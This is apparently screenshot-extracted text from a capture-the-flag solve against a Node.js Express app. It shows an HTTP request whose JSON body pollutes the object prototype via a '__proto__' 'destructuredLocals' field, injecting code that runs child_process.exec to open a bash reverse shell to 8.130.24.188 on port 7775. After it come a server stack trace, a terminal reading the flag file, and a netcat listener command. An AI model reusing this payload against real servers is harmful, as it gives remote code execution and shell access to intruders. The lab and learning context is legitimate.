 4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36 Edg/121.0.0.0
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://1.14.108.193:30830
8 Referer : http://1.14.108.193:30830/rename
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie : Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba =1706580051 ;
PHPSESSID =jeopbm15j07ck0pd7n1fq23nok ;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba =1706621792
12 Connection : close
13
14 {
"oldFileName" :"1.jsp",
"newFileName" :{
"__proto__" :{
"destructuredLocals" :[
"__line=__line;global.process.mainModule.require('child_p
rocess').exec('bash -c \"bash -i >& /dev/tcp/8.130.24.188
/7775 <&1\"');//"
]
}
15 },
"uuid" :"0df4d871-8093-4d11-ad8b-7adcece08e40"
}
0 matches
Search...
4 X-Content-Type-Options : nosniff
5 Content-Type : text/html; charset=utf-8
6 Content-Length : 1035
7 Date : Tue, 30 Jan 2024 13:49:06 GMT
8 Connection : close
9
10 <!DOCTYPE html>
11 <html lang ="en">
12 <head>
13 <meta charset ="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: newFileName.includes is not a function<br>
&nbsp; &nbsp;at /app/index.js:89:32 <br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5) <br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/route.js:144:13) <br>
&nbsp; &nbsp;at Route.dispatch
(/app/node_modules/express/lib/router/route.js:114:3) <br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5) <br>
&nbsp; &nbsp;at
/app/node_modules/express/lib/router/index.js:284:15 <br>
&nbsp; &nbsp;at Function.process_params
(/app/node_modules/express/lib/router/index.js:346:12) <br>
&nbsp; &nbsp;at next
(/app/node_modules/express/lib/router/index.js:280:10) <br>
&nbsp; &nbsp;at serveStatic
(/app/node_modules/serve-static/index.js:75:16) <br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
Search...
0 matches
Request 3
Request Headers 11
Response Headers 7
Hosts
SFTP
Port Forwarding
Snippets
Centos-Vps
Centos-Vps (1)
History
Centos-Vps
DingRui
Centos-Vps
etc
ffffflllllllllaaaaaagggggg111
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@endpoint-415b90e218c542338c22ce735faf2126-0:/$ cat ffff*
cat ffff*
DASCTF{3241ffc18a594129f9082696020d9338}
ctf@endpoint-415b90e218c542338c22ce735faf2126-0:/$ nc -lvnp 7775
nc -lvnp 7775
bash: nc: command not found
{} New Snippet
{} revshell-7775
nc -lvnp 7775